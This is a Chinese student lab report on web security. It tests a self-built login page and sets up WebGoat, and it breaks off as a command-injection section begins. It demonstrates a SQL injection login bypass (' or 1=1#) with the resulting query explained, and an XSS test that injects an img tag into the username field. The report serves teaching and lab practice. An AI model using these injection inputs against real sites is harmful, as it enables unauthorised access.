
在浏览器输入
127.0.0.1/login.php访问自己的登录界面
-

在浏览器中输入
127.0.0.1/login.html进入登录界面,输入正确的用户名和密码登陆,登陆成功
任务五:最简单的SQL注入,XSS攻击测试
(一)SQL注入
-

在用户名输入框输入
' or 1=1#,密码任意输入:
-

登陆成功!这是因为,输入的用户名和我们的代码中select语句组合起来变成了
select * from users where username='' or 1=1#' and password='',#相当于注释符,会把后面的内容都注释掉,而1=1是永真式,所以这个条件永远成立。不管密码是否输入正确,都能够成功登陆。
(二)XSS攻击
-

将一张图片放在
/var/www/html目录下,我选择的是浪漫的土耳其Turkey.jpg。由于在主机找到的,我先将图片放至共享文件夹20181207share中,再copy至/var/www/html目录下。
-

在用户名输入框输入
<img src = "Turkey.jpg">,密码随意
-
成功登录并读取图片!

任务六:选做Webgoat或类似平台的SQL注入、XSS、CSRF攻击各一例
(一)安装Webgoat
-
下载

webgoat-container-7.1-exec.jar文件 -
因WebGoat默认使用8080端口,所以开启前先用
netstat -tupln | grep 8080查看端口是否被占用,如果被占用,用kill 进程号终止占用8080端口的进程
-

普通安装,需要在含有
webgoat-container-7.1-exec.jar文件的目录下执行java -jar webgoat-container-7.1-exec.jar,看到Starting ProtocolHandler ["http-bio-8080"]这一条消息之后,即可开始后续的实验
-

浏览器中输入:
http://localhost:8080/WebGoat,进入WebGoat登录界面;下方已经给出两组默认的用户名和密码,直接使用一组登陆即可开始实验
(二)SQL注入攻击(Injection Flaws)
命令注入(Command Injection)
-
